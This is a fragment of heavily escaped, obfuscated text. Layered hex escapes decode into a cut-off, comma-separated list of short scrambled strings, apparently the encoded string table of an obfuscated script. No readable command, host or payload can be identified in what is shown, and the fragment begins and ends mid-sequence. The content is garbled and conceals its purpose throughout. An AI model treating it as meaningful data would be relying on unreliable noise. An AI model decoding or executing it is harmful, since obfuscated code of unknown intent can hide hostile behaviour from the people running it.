c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x